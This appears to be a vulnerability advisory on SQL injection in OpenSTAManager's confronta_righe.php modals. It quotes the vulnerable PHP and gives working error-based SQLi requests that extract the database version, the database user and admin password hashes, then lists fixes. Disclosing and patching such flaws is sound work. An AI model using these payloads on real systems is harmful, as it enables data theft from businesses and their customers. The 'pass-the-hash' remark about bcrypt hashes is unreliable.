OpenSTAManager, an open-source ERP system popular among Italian small businesses for managing invoices, interventions, orders, and contracts, ships with critical SQL injection vulnerabilities in versions up to 2.10.1. Six files named confronta_righe.php—one each in modules for fatture (invoices), interventi (interventions), preventivi (quotes), ordini (orders), ddt (delivery notes), and contratti (contracts)—directly splice the righe GET parameter into SQL queries. Any authenticated user can exploit this to extract sensitive data like user passwords, customer details, and financial records.
This isn’t subtle. The code grabs $_GET['righe'] with zero validation and jams it into an IN clause. No prepared statements, no escaping. Result: attackers turn a simple comparison modal into a database dumper. OpenSTAManager handles real money and personal data, so exposure here means compliance nightmares under GDPR and potential financial fraud.
Affected Files and Patterns
All six files follow identical sloppy patterns. Here’s the breakdown:
| # | File Path | Line | Target Table |
|---|---|---|---|
| 1 | modules/fatture/modals/confronta_righe.php |
29 | co_righe_documenti |
| 2 | modules/interventi/modals/confronta_righe.php |
29 | in_righe_interventi |
| 3 | modules/preventivi/modals/confronta_righe.php |
28 | co_righe_preventivi |
| 4 | modules/ordini/modals/confronta_righe.php |
29 | or_righe_ordini |
| 5 | modules/ddt/modals/confronta_righe.php |
29 | dt_righe_ddt |
| 6 | modules/contratti/modals/confronta_righe.php |
28 | co_righe_contratti |
Vulnerable snippet from modules/interventi/modals/confronta_righe.php:
$righe = $_GET['righe']; // Line 29 — No sanitization
$righe = $dbo->fetchArray(
'SELECT `mg_articoli_lang`.`title`, `mg_articoli`.`codice`, `in_righe_interventi`.*
FROM `in_righe_interventi`
INNER JOIN `mg_articoli` ON `mg_articoli`.`id` = `in_righe_interventi`.`idarticolo`
LEFT JOIN `mg_articoli_lang` ON (...)
WHERE `in_righe_interventi`.`id` IN ('.$righe.')' // Line 41 — Direct concatenation
);
GitHub repo at devcode-it/openstamanager shows over 100 stars and active issues. Version 2.10.1 dates to mid-2024; check your install. Newer releases might patch this, but verify commits around modal fixes.
Exploitation in Practice
Exploitation requires only module access—no admin rights. Assume an intervention record with id=1 exists.
Step 1: Probe MySQL version via EXTRACTVALUE error-based blind SQLi:
GET /modules/interventi/modals/confronta_righe.php?id_module=3&id_record=1&righe=1) AND EXTRACTVALUE(1,CONCAT(0x7e,(SELECT VERSION())))%23
Response leaks: XPATH syntax error: '~8.3.0'
Step 2: Database user:
GET /modules/interventi/modals/confronta_righe.php?id_module=3&id_record=1&righe=1) AND EXTRACTVALUE(1,CONCAT(0x7e,(SELECT USER())))%23
Leaks: XPATH syntax error: '~root@172.19.0.3'

Step 3: Admin creds from zz_users:
GET /modules/interventi/modals/confronta_righe.php?id_module=3&id_record=1&righe=1) AND EXTRACTVALUE(1,CONCAT(0x7e,(SELECT CONCAT(username,0x3a,password) FROM zz_users LIMIT 1)))%23
Leaks: XPATH syntax error: '~admin:$2y$10$qAo04wNbhR9cpxjHzr'—a bcrypt hash ripe for cracking offline.
Full HTTP example:
GET /modules/interventi/modals/confronta_righe.php?id_module=3&id_record=1&righe=1)%20AND%20EXTRACTVALUE(1,CONCAT(0x7e,(SELECT%20CONCAT(username,0x3a,password)%20FROM%20zz_users%20LIMIT%201)))%23 HTTP/1.1
Host: example.com
Cookie: PHPSESSID=abc123
Why This Matters and Fixes
Small Italian firms rely on OpenSTAManager for daily ops—think mechanics logging interventions or shops issuing DDTS. A single leaked session lets insiders or compromised accounts pivot to full DB access. Passwords are hashed (bcrypt), but usernames + hashes enable pass-the-hash or brute-force attacks. Customer PII and invoice lines fuel identity theft or invoice fraud.
Scale: Thousands of installs possible in Italy’s SMB ecosystem. No public exploits yet, but CVE pending or similar advisories often precede attacks.
Fix now: Upgrade beyond 2.10.1 if available. Manually patch by parameterizing queries—use PDO prepared statements. Add input validation: ensure righe is comma-separated integers. Run DB scans for exposed creds. Enable WAF rules for SQLi. Audit all GET params in modals.
Bottom line: Classic dev oversight in a niche but critical tool. Patch fast; don’t assume “open source = secure.”